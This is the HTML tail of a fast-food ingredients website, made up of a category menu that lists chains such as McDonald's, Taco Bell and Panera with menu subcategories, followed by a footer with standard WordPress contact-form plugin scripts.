	<li class="cat-item cat-item-190"><a href="http://www.fastfoodingredients.com/category/dominos/pizza-dominos/" title="View all posts filed under Pizza">Pizza</a> (3)
</li>
	<li class="cat-item cat-item-197"><a href="http://www.fastfoodingredients.com/category/dominos/salads-dominos/" title="View all posts filed under Salads">Salads</a> (2)
</li>
	<li class="cat-item cat-item-192"><a href="http://www.fastfoodingredients.com/category/dominos/sandwiches-dominos/" title="View all posts filed under Sandwiches">Sandwiches</a> (4)
</li>
	<li class="cat-item cat-item-194"><a href="http://www.fastfoodingredients.com/category/dominos/sides-dominos/" title="View all posts filed under Sides">Sides</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-165"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/" title="View all posts filed under DUNKIN&#039; DONUTS">DUNKIN&#039; DONUTS</a> (273)
<ul class='children'>
	<li class="cat-item cat-item-216"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/bagels-dunkin-donuts/" title="View all posts filed under Bagels">Bagels</a> (12)
</li>
	<li class="cat-item cat-item-209"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/beverages-dunkin-donuts/" title="View all posts filed under Beverages">Beverages</a> (125)
</li>
	<li class="cat-item cat-item-409"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/breadsticks/" title="View all posts filed under Breadsticks">Breadsticks</a> (2)
</li>
	<li class="cat-item cat-item-207"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/breakfast-dunkin-donuts/" title="View all posts filed under Breakfast">Breakfast</a> (102)
</li>
	<li class="cat-item cat-item-215"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/condiments-dunkin-donuts/" title="View all posts filed under Condiments">Condiments</a> (8)
</li>
	<li class="cat-item cat-item-214"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/desserts-dunkin-donuts/" title="View all posts filed under Desserts">Desserts</a> (68)
</li>
	<li class="cat-item cat-item-217"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/donuts-dunkin-donuts/" title="View all posts filed under Donuts">Donuts</a> (43)
</li>
	<li class="cat-item cat-item-213"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/pastries-dunkin-donuts/" title="View all posts filed under Pastries">Pastries</a> (13)
</li>
	<li class="cat-item cat-item-206"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/pizza-dunkin-donuts/" title="View all posts filed under Pizza">Pizza</a> (3)
</li>
	<li class="cat-item cat-item-204"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/salads-dunkin-donuts/" title="View all posts filed under Salads">Salads</a> (5)
</li>
	<li class="cat-item cat-item-205"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/sandwiches-dunkin-donuts/" title="View all posts filed under Sandwiches">Sandwiches</a> (39)
</li>
	<li class="cat-item cat-item-208"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/sides-dunkin-donuts/" title="View all posts filed under Sides">Sides</a> (3)
</li>
	<li class="cat-item cat-item-203"><a href="http://www.fastfoodingredients.com/category/dunkin-donuts/soup-dunkin-donuts/" title="View all posts filed under Soup">Soup</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-382"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/" title="View all posts filed under EINSTEIN BROS BAGELS">EINSTEIN BROS BAGELS</a> (77)
<ul class='children'>
	<li class="cat-item cat-item-383"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/bagel-thins/" title="View all posts filed under Bagel Thins">Bagel Thins</a> (4)
</li>
	<li class="cat-item cat-item-384"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/bagels-einstein-bros-bagels/" title="View all posts filed under Bagels">Bagels</a> (25)
</li>
	<li class="cat-item cat-item-389"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/bread-einstein-bros-bagels/" title="View all posts filed under Bread">Bread</a> (3)
</li>
	<li class="cat-item cat-item-386"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/cream-cheese/" title="View all posts filed under Cream Cheese">Cream Cheese</a> (12)
</li>
	<li class="cat-item cat-item-391"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/egg-paninis/" title="View all posts filed under Egg Paninis">Egg Paninis</a> (2)
</li>
	<li class="cat-item cat-item-392"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/lunch-paninis/" title="View all posts filed under Lunch Paninis">Lunch Paninis</a> (2)
</li>
	<li class="cat-item cat-item-385"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/sandwiches-einstein-bros-bagels/" title="View all posts filed under Sandwiches">Sandwiches</a> (15)
</li>
	<li class="cat-item cat-item-387"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/sides-einstein-bros-bagels/" title="View all posts filed under Sides">Sides</a> (10)
</li>
	<li class="cat-item cat-item-390"><a href="http://www.fastfoodingredients.com/category/einstein-bros-bagels/wraps-einstein-bros-bagels/" title="View all posts filed under Wraps">Wraps</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.fastfoodingredients.com/category/fast-food-industry/" title="View all posts filed under Fast Food Industry">Fast Food Industry</a> (1)
</li>
	<li class="cat-item cat-item-445"><a href="http://www.fastfoodingredients.com/category/jamba-juice/" title="View all posts filed under JAMBA JUICE">JAMBA JUICE</a> (85)
<ul class='children'>
	<li class="cat-item cat-item-461"><a href="http://www.fastfoodingredients.com/category/jamba-juice/all-fruit-smoothies/" title="View all posts filed under All Fruit Smoothies">All Fruit Smoothies</a> (5)
</li>
	<li class="cat-item cat-item-447"><a href="http://www.fastfoodingredients.com/category/jamba-juice/baked-goods/" title="View all posts filed under Baked Goods">Baked Goods</a> (10)
</li>
	<li class="cat-item cat-item-455"><a href="http://www.fastfoodingredients.com/category/jamba-juice/boosts/" title="View all posts filed under Boosts">Boosts</a> (1)
</li>
	<li class="cat-item cat-item-448"><a href="http://www.fastfoodingredients.com/category/jamba-juice/california-flatbreads/" title="View all posts filed under California Flatbreads">California Flatbreads</a> (3)
</li>
	<li class="cat-item cat-item-462"><a href="http://www.fastfoodingredients.com/category/jamba-juice/classic-smoothies/" title="View all posts filed under Classic Smoothies">Classic Smoothies</a> (11)
</li>
	<li class="cat-item cat-item-451"><a href="http://www.fastfoodingredients.com/category/jamba-juice/coffee/" title="View all posts filed under Coffee">Coffee</a> (2)
</li>
	<li class="cat-item cat-item-458"><a href="http://www.fastfoodingredients.com/category/jamba-juice/creamy-treats/" title="View all posts filed under Creamy Treats">Creamy Treats</a> (8)
</li>
	<li class="cat-item cat-item-457"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fitn-fruitful/" title="View all posts filed under Fit&#039;n Fruitful">Fit&#039;n Fruitful</a> (2)
</li>
	<li class="cat-item cat-item-456"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fresh-squeezed-and-daily-shots/" title="View all posts filed under Fresh Squeezed and Daily Shots">Fresh Squeezed and Daily Shots</a> (8)
</li>
	<li class="cat-item cat-item-463"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fruit-and-veggie/" title="View all posts filed under Fruit and Veggie">Fruit and Veggie</a> (2)
</li>
	<li class="cat-item cat-item-450"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fruit-and-yogart-parfaits/" title="View all posts filed under Fruit and Yogart Parfaits">Fruit and Yogart Parfaits</a> (3)
</li>
	<li class="cat-item cat-item-452"><a href="http://www.fastfoodingredients.com/category/jamba-juice/fruit-tea-infusions/" title="View all posts filed under Fruit Tea Infusions">Fruit Tea Infusions</a> (3)
</li>
	<li class="cat-item cat-item-454"><a href="http://www.fastfoodingredients.com/category/jamba-juice/hot-blends/" title="View all posts filed under Hot Blends">Hot Blends</a> (3)
</li>
	<li class="cat-item cat-item-459"><a href="http://www.fastfoodingredients.com/category/jamba-juice/light-smoothies/" title="View all posts filed under Light Smoothies">Light Smoothies</a> (3)
</li>
	<li class="cat-item cat-item-453"><a href="http://www.fastfoodingredients.com/category/jamba-juice/mighty-leaf-tea/" title="View all posts filed under Mighty Leaf Tea">Mighty Leaf Tea</a> (6)
</li>
	<li class="cat-item cat-item-460"><a href="http://www.fastfoodingredients.com/category/jamba-juice/pre-boosted-smoothies/" title="View all posts filed under Pre-Boosted-Smoothies">Pre-Boosted-Smoothies</a> (3)
</li>
	<li class="cat-item cat-item-449"><a href="http://www.fastfoodingredients.com/category/jamba-juice/steel-cut-oatmeal/" title="View all posts filed under Steel-cut Oatmeal">Steel-cut Oatmeal</a> (5)
</li>
	<li class="cat-item cat-item-466"><a href="http://www.fastfoodingredients.com/category/jamba-juice/whirlns-frozen-yogurt-jamba-juice/" title="View all posts filed under Whirl&#039;ns Frozen Yogurt">Whirl&#039;ns Frozen Yogurt</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-420"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/" title="View all posts filed under JOHNNY ROCKETS">JOHNNY ROCKETS</a> (32)
<ul class='children'>
	<li class="cat-item cat-item-422"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/chicken-and-salads/" title="View all posts filed under Chicken and Salads">Chicken and Salads</a> (6)
</li>
	<li class="cat-item cat-item-423"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/desserts-johnny-rockets/" title="View all posts filed under Desserts">Desserts</a> (4)
</li>
	<li class="cat-item cat-item-421"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/hamburgers/" title="View all posts filed under Hamburgers">Hamburgers</a> (12)
</li>
	<li class="cat-item cat-item-425"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/sandwiches-johnny-rockets/" title="View all posts filed under Sandwiches">Sandwiches</a> (5)
</li>
	<li class="cat-item cat-item-426"><a href="http://www.fastfoodingredients.com/category/johnny-rockets/sides-johnny-rockets/" title="View all posts filed under Sides">Sides</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.fastfoodingredients.com/category/kfc/" title="View all posts filed under KFC">KFC</a> (59)
<ul class='children'>
	<li class="cat-item cat-item-237"><a href="http://www.fastfoodingredients.com/category/kfc/bowls-kfc/" title="View all posts filed under Bowls">Bowls</a> (2)
</li>
	<li class="cat-item cat-item-233"><a href="http://www.fastfoodingredients.com/category/kfc/chicken-kfc/" title="View all posts filed under Chicken">Chicken</a> (31)
</li>
	<li class="cat-item cat-item-239"><a href="http://www.fastfoodingredients.com/category/kfc/condiments-kfc/" title="View all posts filed under Condiments">Condiments</a> (5)
</li>
	<li class="cat-item cat-item-229"><a href="http://www.fastfoodingredients.com/category/kfc/desserts-kfc/" title="View all posts filed under Desserts">Desserts</a> (7)
</li>
	<li class="cat-item cat-item-236"><a href="http://www.fastfoodingredients.com/category/kfc/fish-kfc/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-238"><a href="http://www.fastfoodingredients.com/category/kfc/salads-kfc/" title="View all posts filed under Salads">Salads</a> (6)
</li>
	<li class="cat-item cat-item-234"><a href="http://www.fastfoodingredients.com/category/kfc/sandwiches-kfc/" title="View all posts filed under Sandwiches">Sandwiches</a> (11)
</li>
	<li class="cat-item cat-item-232"><a href="http://www.fastfoodingredients.com/category/kfc/sides-kfc/" title="View all posts filed under Sides">Sides</a> (12)
</li>
	<li class="cat-item cat-item-235"><a href="http://www.fastfoodingredients.com/category/kfc/wraps-kfc/" title="View all posts filed under Wraps">Wraps</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.fastfoodingredients.com/category/mcdonalds/" title="View all posts filed under MCDONALDS">MCDONALDS</a> (145)
<ul class='children'>
	<li class="cat-item cat-item-274"><a href="http://www.fastfoodingredients.com/category/mcdonalds/beef-mcdonalds/" title="View all posts filed under Beef">Beef</a> (12)
</li>
	<li class="cat-item cat-item-262"><a href="http://www.fastfoodingredients.com/category/mcdonalds/beverages-mcdonalds/" title="View all posts filed under Beverages">Beverages</a> (24)
</li>
	<li class="cat-item cat-item-211"><a href="http://www.fastfoodingredients.com/category/mcdonalds/breakfast-mcdonalds/" title="View all posts filed under Breakfast">Breakfast</a> (34)
</li>
	<li class="cat-item cat-item-210"><a href="http://www.fastfoodingredients.com/category/mcdonalds/chicken-mcdonalds/" title="View all posts filed under Chicken">Chicken</a> (17)
</li>
	<li class="cat-item cat-item-264"><a href="http://www.fastfoodingredients.com/category/mcdonalds/condiments-mcdonalds/" title="View all posts filed under Condiments">Condiments</a> (19)
</li>
	<li class="cat-item cat-item-263"><a href="http://www.fastfoodingredients.com/category/mcdonalds/desserts-mcdonalds/" title="View all posts filed under Desserts">Desserts</a> (22)
</li>
	<li class="cat-item cat-item-272"><a href="http://www.fastfoodingredients.com/category/mcdonalds/fish-mcdonalds/" title="View all posts filed under Fish">Fish</a> (2)
</li>
	<li class="cat-item cat-item-320"><a href="http://www.fastfoodingredients.com/category/mcdonalds/pork/" title="View all posts filed under Pork">Pork</a> (1)
</li>
	<li class="cat-item cat-item-267"><a href="http://www.fastfoodingredients.com/category/mcdonalds/salads-mcdonalds/" title="View all posts filed under Salads">Salads</a> (13)
</li>
	<li class="cat-item cat-item-212"><a href="http://www.fastfoodingredients.com/category/mcdonalds/sandwiches-mcdonalds/" title="View all posts filed under Sandwiches">Sandwiches</a> (41)
</li>
	<li class="cat-item cat-item-268"><a href="http://www.fastfoodingredients.com/category/mcdonalds/sides-mcdonalds/" title="View all posts filed under Sides">Sides</a> (2)
</li>
	<li class="cat-item cat-item-270"><a href="http://www.fastfoodingredients.com/category/mcdonalds/wraps-mcdonalds/" title="View all posts filed under Wraps">Wraps</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-367"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/" title="View all posts filed under Moe&#039;s Southwest Grill">Moe&#039;s Southwest Grill</a> (8)
<ul class='children'>
	<li class="cat-item cat-item-368"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/chicken-moes-southwest-grill/" title="View all posts filed under Chicken">Chicken</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/condiments-moes-southwest-grill/" title="View all posts filed under Condiments">Condiments</a> (5)
</li>
	<li class="cat-item cat-item-370"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/snacks-moes-southwest-grill/" title="View all posts filed under Snacks">Snacks</a> (1)
</li>
	<li class="cat-item cat-item-369"><a href="http://www.fastfoodingredients.com/category/moes-southwest-grill/steak-moes-southwest-grill/" title="View all posts filed under Steak">Steak</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-396"><a href="http://www.fastfoodingredients.com/category/panera-bread/" title="View all posts filed under PANERA BREAD">PANERA BREAD</a> (149)
<ul class='children'>
	<li class="cat-item cat-item-398"><a href="http://www.fastfoodingredients.com/category/panera-bread/bagels-panera-bread/" title="View all posts filed under Bagels">Bagels</a> (12)
</li>
	<li class="cat-item cat-item-408"><a href="http://www.fastfoodingredients.com/category/panera-bread/beverages-panera-bread/" title="View all posts filed under Beverages">Beverages</a> (17)
</li>
	<li class="cat-item cat-item-399"><a href="http://www.fastfoodingredients.com/category/panera-bread/breads-panera-bread/" title="View all posts filed under Breads">Breads</a> (27)
</li>
	<li class="cat-item cat-item-406"><a href="http://www.fastfoodingredients.com/category/panera-bread/eggs-panera-bread/" title="View all posts filed under Eggs">Eggs</a> (4)
</li>
	<li class="cat-item cat-item-407"><a href="http://www.fastfoodingredients.com/category/panera-bread/panera-kids/" title="View all posts filed under Panera Kids">Panera Kids</a> (11)
</li>
	<li class="cat-item cat-item-402"><a href="http://www.fastfoodingredients.com/category/panera-bread/parfait-panera-bread/" title="View all posts filed under Parfait">Parfait</a> (1)
</li>
	<li class="cat-item cat-item-400"><a href="http://www.fastfoodingredients.com/category/panera-bread/pastries/" title="View all posts filed under Pastries">Pastries</a> (34)
</li>
	<li class="cat-item cat-item-403"><a href="http://www.fastfoodingredients.com/category/panera-bread/salads-panera-bread/" title="View all posts filed under Salads">Salads</a> (11)
</li>
	<li class="cat-item cat-item-397"><a href="http://www.fastfoodingredients.com/category/panera-bread/sandwiches-panera-bread/" title="View all posts filed under Sandwiches">Sandwiches</a> (16)
</li>
	<li class="cat-item cat-item-404"><a href="http://www.fastfoodingredients.com/category/panera-bread/side-items/" title="View all posts filed under Side items">Side items</a> (4)
</li>
	<li class="cat-item cat-item-405"><a href="http://www.fastfoodingredients.com/category/panera-bread/soups/" title="View all posts filed under Soups">Soups</a> (11)
</li>
	<li class="cat-item cat-item-401"><a href="http://www.fastfoodingredients.com/category/panera-bread/spreads/" title="View all posts filed under Spreads">Spreads</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-170"><a href="http://www.fastfoodingredients.com/category/pizza-hut/" title="View all posts filed under PIZZA HUT">PIZZA HUT</a> (43)
<ul class='children'>
	<li class="cat-item cat-item-201"><a href="http://www.fastfoodingredients.com/category/pizza-hut/chicken-pizza-hut/" title="View all posts filed under Chicken">Chicken</a> (2)
</li>
	<li class="cat-item cat-item-200"><a href="http://www.fastfoodingredients.com/category/pizza-hut/condiments-pizza-hut/" title="View all posts filed under Condiments">Condiments</a> (1)
</li>
	<li class="cat-item cat-item-198"><a href="http://www.fastfoodingredients.com/category/pizza-hut/desserts-pizza-hut/" title="View all posts filed under Desserts">Desserts</a> (1)
</li>
	<li class="cat-item cat-item-202"><a href="http://www.fastfoodingredients.com/category/pizza-hut/pizza-pizza-hut/" title="View all posts filed under Pizza">Pizza</a> (38)
</li>
	<li class="cat-item cat-item-199"><a href="http://www.fastfoodingredients.com/category/pizza-hut/sides-pizza-hut/" title="View all posts filed under Sides">Sides</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-309"><a href="http://www.fastfoodingredients.com/category/popeyes/" title="View all posts filed under POPEYE&#039;S">POPEYE&#039;S</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-313"><a href="http://www.fastfoodingredients.com/category/popeyes/bowls/" title="View all posts filed under Bowls">Bowls</a> (1)
</li>
	<li class="cat-item cat-item-310"><a href="http://www.fastfoodingredients.com/category/popeyes/chicken-popeyes/" title="View all posts filed under Chicken">Chicken</a> (12)
</li>
	<li class="cat-item cat-item-317"><a href="http://www.fastfoodingredients.com/category/popeyes/dessert/" title="View all posts filed under Dessert">Dessert</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="http://www.fastfoodingredients.com/category/popeyes/fish-popeyes/" title="View all posts filed under Fish">Fish</a> (1)
</li>
	<li class="cat-item cat-item-311"><a href="http://www.fastfoodingredients.com/category/popeyes/sandwiches-popeyes/" title="View all posts filed under Sandwiches">Sandwiches</a> (5)
</li>
	<li class="cat-item cat-item-318"><a href="http://www.fastfoodingredients.com/category/popeyes/seafood/" title="View all posts filed under Seafood">Seafood</a> (1)
</li>
	<li class="cat-item cat-item-316"><a href="http://www.fastfoodingredients.com/category/popeyes/sides-popeyes/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-315"><a href="http://www.fastfoodingredients.com/category/popeyes/stew/" title="View all posts filed under Stew">Stew</a> (3)
</li>
	<li class="cat-item cat-item-312"><a href="http://www.fastfoodingredients.com/category/popeyes/wraps/" title="View all posts filed under Wraps">Wraps</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-434"><a href="http://www.fastfoodingredients.com/category/red-mango/" title="View all posts filed under RED MANGO">RED MANGO</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-439"><a href="http://www.fastfoodingredients.com/category/red-mango/beverages-red-mango/" title="View all posts filed under Beverages">Beverages</a> (12)
</li>
	<li class="cat-item cat-item-437"><a href="http://www.fastfoodingredients.com/category/red-mango/parfait-red-mango/" title="View all posts filed under Parfait">Parfait</a> (2)
</li>
	<li class="cat-item cat-item-436"><a href="http://www.fastfoodingredients.com/category/red-mango/smoothies-red-mango/" title="View all posts filed under Smoothies">Smoothies</a> (17)
</li>
	<li class="cat-item cat-item-438"><a href="http://www.fastfoodingredients.com/category/red-mango/yogurt-red-mango/" title="View all posts filed under Yogurt">Yogurt</a> (37)
</li>
</ul>
</li>
	<li class="cat-item cat-item-300"><a href="http://www.fastfoodingredients.com/category/subway/" title="View all posts filed under SUBWAY">SUBWAY</a> (68)
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="http://www.fastfoodingredients.com/category/subway/breads/" title="View all posts filed under Breads">Breads</a> (11)
</li>
	<li class="cat-item cat-item-303"><a href="http://www.fastfoodingredients.com/category/subway/cheeses/" title="View all posts filed under Cheeses">Cheeses</a> (7)
</li>
	<li class="cat-item cat-item-305"><a href="http://www.fastfoodingredients.com/category/subway/condiments-subway/" title="View all posts filed under Condiments">Condiments</a> (13)
</li>
	<li class="cat-item cat-item-308"><a href="http://www.fastfoodingredients.com/category/subway/cookies-subway/" title="View all posts filed under Cookies">Cookies</a> (8)
</li>
	<li class="cat-item cat-item-307"><a href="http://www.fastfoodingredients.com/category/subway/fruizle-express/" title="View all posts filed under Fruizle Express">Fruizle Express</a> (4)
</li>
	<li class="cat-item cat-item-440"><a href="http://www.fastfoodingredients.com/category/subway/parfait-subway/" title="View all posts filed under Parfait">Parfait</a> (1)
</li>
	<li class="cat-item cat-item-306"><a href="http://www.fastfoodingredients.com/category/subway/pizza/" title="View all posts filed under Pizza">Pizza</a> (1)
</li>
	<li class="cat-item cat-item-302"><a href="http://www.fastfoodingredients.com/category/subway/proteins/" title="View all posts filed under Proteins">Proteins</a> (14)
</li>
	<li class="cat-item cat-item-304"><a href="http://www.fastfoodingredients.com/category/subway/vegetables/" title="View all posts filed under Vegetables">Vegetables</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-151"><a href="http://www.fastfoodingredients.com/category/taco-bell/" title="View all posts filed under TACO BELL">TACO BELL</a> (65)
<ul class='children'>
	<li class="cat-item cat-item-242"><a href="http://www.fastfoodingredients.com/category/taco-bell/beef-taco-bell/" title="View all posts filed under Beef">Beef</a> (33)
</li>
	<li class="cat-item cat-item-243"><a href="http://www.fastfoodingredients.com/category/taco-bell/bowls-taco-bell/" title="View all posts filed under Bowls">Bowls</a> (5)
</li>
	<li class="cat-item cat-item-255"><a href="http://www.fastfoodingredients.com/category/taco-bell/burritos-taco-bell/" title="View all posts filed under Burritos">Burritos</a> (13)
</li>
	<li class="cat-item cat-item-253"><a href="http://www.fastfoodingredients.com/category/taco-bell/chalupa-taco-bell/" title="View all posts filed under Chalupa">Chalupa</a> (3)
</li>
	<li class="cat-item cat-item-241"><a href="http://www.fastfoodingredients.com/category/taco-bell/chicken-taco-bell/" title="View all posts filed under Chicken">Chicken</a> (10)
</li>
	<li class="cat-item cat-item-240"><a href="http://www.fastfoodingredients.com/category/taco-bell/condiments-taco-bell/" title="View all posts filed under Condiments">Condiments</a> (3)
</li>
	<li class="cat-item cat-item-249"><a href="http://www.fastfoodingredients.com/category/taco-bell/desserts-taco-bell/" title="View all posts filed under Desserts">Desserts</a> (2)
</li>
	<li class="cat-item cat-item-254"><a href="http://www.fastfoodingredients.com/category/taco-bell/gordita-taco-bell/" title="View all posts filed under Gordita">Gordita</a> (3)
</li>
	<li class="cat-item cat-item-252"><a href="http://www.fastfoodingredients.com/category/taco-bell/nachos-taco-bell/" title="View all posts filed under Nachos">Nachos</a> (3)
</li>
	<li class="cat-item cat-item-244"><a href="http://www.fastfoodingredients.com/category/taco-bell/quesadillas-taco-bell/" title="View all posts filed under Quesadillas">Quesadillas</a> (2)
</li>
	<li class="cat-item cat-item-247"><a href="http://www.fastfoodingredients.com/category/taco-bell/salads-taco-bell/" title="View all posts filed under Salads">Salads</a> (2)
</li>
	<li class="cat-item cat-item-444"><a href="http://www.fastfoodingredients.com/category/taco-bell/sandwiches-taco-bell/" title="View all posts filed under Sandwiches">Sandwiches</a> (3)
</li>
	<li class="cat-item cat-item-250"><a href="http://www.fastfoodingredients.com/category/taco-bell/sides-taco-bell/" title="View all posts filed under Sides">Sides</a> (9)
</li>
	<li class="cat-item cat-item-245"><a href="http://www.fastfoodingredients.com/category/taco-bell/tacos-taco-bell/" title="View all posts filed under Tacos">Tacos</a> (13)
</li>
	<li class="cat-item cat-item-248"><a href="http://www.fastfoodingredients.com/category/taco-bell/taquitos-taco-bell/" title="View all posts filed under Taquitos">Taquitos</a> (2)
</li>
	<li class="cat-item cat-item-246"><a href="http://www.fastfoodingredients.com/category/taco-bell/wraps-taco-bell/" title="View all posts filed under Wraps">Wraps</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.fastfoodingredients.com/category/uncategorized/" title="View all posts filed under Uncategorized">Uncategorized</a> (3)
</li>
	<li class="cat-item cat-item-149"><a href="http://www.fastfoodingredients.com/category/wendys/" title="View all posts filed under WENDY&#039;S">WENDY&#039;S</a> (108)
<ul class='children'>
	<li class="cat-item cat-item-230"><a href="http://www.fastfoodingredients.com/category/wendys/beef-wendys/" title="View all posts filed under Beef">Beef</a> (23)
</li>
	<li class="cat-item cat-item-256"><a href="http://www.fastfoodingredients.com/category/wendys/beverages-wendys/" title="View all posts filed under Beverages">Beverages</a> (23)
</li>
	<li class="cat-item cat-item-258"><a href="http://www.fastfoodingredients.com/category/wendys/chicken-wendys/" title="View all posts filed under Chicken">Chicken</a> (15)
</li>
	<li class="cat-item cat-item-261"><a href="http://www.fastfoodingredients.com/category/wendys/condiments-wendys/" title="View all posts filed under Condiments">Condiments</a> (22)
</li>
	<li class="cat-item cat-item-257"><a href="http://www.fastfoodingredients.com/category/wendys/desserts-wendys/" title="View all posts filed under Desserts">Desserts</a> (9)
</li>
	<li class="cat-item cat-item-251"><a href="http://www.fastfoodingredients.com/category/wendys/fish-wendys/" title="View all posts filed under Fish">Fish</a> (2)
</li>
	<li class="cat-item cat-item-441"><a href="http://www.fastfoodingredients.com/category/wendys/parfait-wendys/" title="View all posts filed under Parfait">Parfait</a> (4)
</li>
	<li class="cat-item cat-item-259"><a href="http://www.fastfoodingredients.com/category/wendys/salads-wendys/" title="View all posts filed under Salads">Salads</a> (6)
</li>
	<li class="cat-item cat-item-231"><a href="http://www.fastfoodingredients.com/category/wendys/sandwiches-wendys/" title="View all posts filed under Sandwiches">Sandwiches</a> (32)
</li>
	<li class="cat-item cat-item-442"><a href="http://www.fastfoodingredients.com/category/wendys/shakes/" title="View all posts filed under Shakes">Shakes</a> (6)
</li>
	<li class="cat-item cat-item-260"><a href="http://www.fastfoodingredients.com/category/wendys/sides-wendys/" title="View all posts filed under Sides">Sides</a> (14)
</li>
</ul>
</li>
	<li class="cat-item cat-item-350"><a href="http://www.fastfoodingredients.com/category/whataburger/" title="View all posts filed under WHATABURGER">WHATABURGER</a> (85)
<ul class='children'>
	<li class="cat-item cat-item-351"><a href="http://www.fastfoodingredients.com/category/whataburger/breakfast-whataburger/" title="View all posts filed under Breakfast">Breakfast</a> (24)
</li>
	<li class="cat-item cat-item-352"><a href="http://www.fastfoodingredients.com/category/whataburger/burgers/" title="View all posts filed under Burgers">Burgers</a> (11)
</li>
	<li class="cat-item cat-item-353"><a href="http://www.fastfoodingredients.com/category/whataburger/chicken-and-fish/" title="View all posts filed under Chicken and Fish">Chicken and Fish</a> (6)
</li>
	<li class="cat-item cat-item-354"><a href="http://www.fastfoodingredients.com/category/whataburger/desserts-whataburger/" title="View all posts filed under Desserts">Desserts</a> (4)
</li>
	<li class="cat-item cat-item-355"><a href="http://www.fastfoodingredients.com/category/whataburger/drinks/" title="View all posts filed under Drinks">Drinks</a> (25)
</li>
	<li class="cat-item cat-item-357"><a href="http://www.fastfoodingredients.com/category/whataburger/salads-whataburger/" title="View all posts filed under Salads">Salads</a> (4)
</li>
	<li class="cat-item cat-item-358"><a href="http://www.fastfoodingredients.com/category/whataburger/sides-whataburger/" title="View all posts filed under Sides">Sides</a> (11)
</li>
</ul>
</li>
		</ul>
</li>
</ul>
</div>
<!--include footer-->
<div id="footer">
<!--footer.php-->
	<strong>© 2007 - 2014 Fast Food Ingredients</strong>
	
       
	<!--necessary-->
	


<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.32.0-2013.04.03'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.fastfoodingredients.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fastfoodingredients.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.4'></script>
</div>

</div>
</body>
</html>
